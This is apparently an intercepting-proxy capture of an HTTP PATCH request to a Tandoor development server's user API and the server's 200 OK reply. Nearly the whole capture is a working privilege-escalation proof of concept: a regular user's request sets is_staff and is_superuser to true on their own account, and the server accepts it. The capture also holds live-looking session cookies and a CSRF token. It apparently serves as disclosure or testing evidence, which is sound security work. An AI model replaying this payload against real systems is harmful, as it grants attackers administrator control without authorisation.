 Request
Pretty Raw Hex \n
1 PATCH /api/user/2/ HTTP/2
2 Host: tandoor2-dev.lokal.kirlia.de
3 Cookie: csrftoken=cDYtAHHf6zRSoa5RBbL4Fibxg3lhYOlU; sessionid=
wprl5gkfi2rkspav07e0tec8pt1nxo2f; messages=
.eJwtzEEKwyAQRuGr_LiWUAo9SVclBLFmmhiMI-OY4O2bQtfv442jcW6rnN1OtfqFjL3Z-8
OaFzes_iDUFsKVPi2ljiDklWZ0bgI-M4RCLBcqPtCAp3pRvDv8PMe8oPJOf1LBgpiPqATWl
QSFuCSCMjaO-bccjDVmmr5YljR3:1u1qRn:MoQlYigRnSeX93RvX5q8hLL7FkoEhqNXwdM1
FAU7JTY
4 Content-Length: 98
6 X-Csrftoken: cDYtAHHf6zRSoa5RBbL4Fibxg3lhYOlU
9 Content-Type: application/json
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Origin: https://tandoor2-dev.lokal.kirlia.de
17 Referer: https://tandoor2-dev.lokal.kirlia.de/settings/account
20
21 {
"id":2,
"first_name":"asd",
"last_name":"asd",
"is_staff":true,
"is_superuser":true,
"is_active":true
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Allow: GET, PATCH
3 Alt-Svc: h3=":443"; ma=2592000
4 Content-Language: en
5 Content-Type: application/json
6 Cross-Origin-Opener-Policy: same-origin
7 Date: Mon, 07 Apr 2025 17:51:45 GMT
8 Referrer-Policy: same-origin
9 Server: Caddy
10 Server: nginx/1.27.4
11 Vary: Accept, Accept-Language, Cookie
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: SAMEORIGIN
14 Content-Length: 141
15
16 {
"id":2,
"username":"user",
"first_name":"asd",
"last_name":"asd",
"display_name":"asd asd",
"is_staff":true,
"is_superuser":true,
"is_active":true
}